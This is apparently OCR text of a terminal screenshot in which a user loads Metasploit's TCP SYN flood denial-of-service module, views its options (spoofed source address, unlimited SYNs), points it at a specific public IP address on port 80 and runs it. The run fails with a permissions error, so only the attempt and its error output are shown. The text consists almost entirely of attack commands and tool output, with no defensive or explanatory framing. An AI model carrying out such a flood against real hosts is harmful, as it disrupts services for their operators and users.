 Activities Terminal Haz 6 03:28
oem@haniyeh: ~
oem@haniyeh: ~/Downloads/pentbox-1.8 oem@haniyeh: ~
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOST 44.228.249.3
RHOST => 44.228.249.3
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 44.228.249.3
[-] Auxiliary failed: PCAPRUB::BindingError Can't open netlink socket 1:Operation not permitted
[-] Call stack:
[-] /snap/metasploit-framework/776/opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/capture.rb:118:in `lookupdev'
[-] /snap/metasploit-framework/776/opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/capture.rb:118:in `open_pcap'
[-] /snap/metasploit-framework/776/opt/metasploit-framework/embedded/framework/modules/auxiliary/dos/tcp/synflood.rb:41:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >